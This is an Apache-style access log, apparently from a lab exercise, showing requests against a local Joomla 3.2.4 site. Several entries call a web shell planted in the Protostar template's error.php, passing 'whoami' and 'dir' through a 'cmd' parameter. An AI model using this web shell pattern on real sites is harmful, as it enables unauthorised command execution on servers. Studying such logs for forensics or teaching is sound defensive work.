 192.168.136.1 - - [11/Feb/2024:22:44:55 +0800] "GET /Joomla_3.2.4//templates/protostar/error.php?cmd=whoami HTTP/1.1" 200
34
192.168.136.1 - - [11/Feb/2024:22:45:27 +0800] "GET /Joomla_3.2.4//templates/protostar/error.php?cmd=whoami HTTP/1.1" 200
34
192.168.136.1 - - [11/Feb/2024:22:45:28 +0800] "GET /favicon.ico HTTP/1.1" 404 209
192.168.136.1 - - [11/Feb/2024:22:45:28 +0800] "GET /Joomla_3.2.4//templates/protostar/chrome-
extension://efcapamiilmdfbbilogcddbdckjhpajj/sm.bundle.js HTTP/1.1" 403 300
192.168.136.1 - - [11/Feb/2024:22:45:28 +0800] "GET /Joomla_3.2.4//templates/protostar/chrome-
extension://cmkdbmfndkfgebldhnkbfhlneefdaaip/js/wrs_env.js HTTP/1.1" 403 301
192.168.136.1 - - [11/Feb/2024:22:45:30 +0800] "GET /Joomla_3.2.4//templates/protostar/error.php?cmd=dir HTTP/1.1" 200
975
192.168.136.1 - - [11/Feb/2024:22:45:30 +0800] "GET /Joomla_3.2.4//templates/protostar/chrome-
extension://efcapamiilmdfbbilogcddbdckjhpajj/sm.bundle.js HTTP/1.1" 403 300
192.168.136.1 - - [11/Feb/2024:22:45:30 +0800] "GET /Joomla_3.2.4//templates/protostar/chrome-
extension://cmkdbmfndkfgebldhnkbfhlneefdaaip/js/wrs_env.js HTTP/1.1" 403 301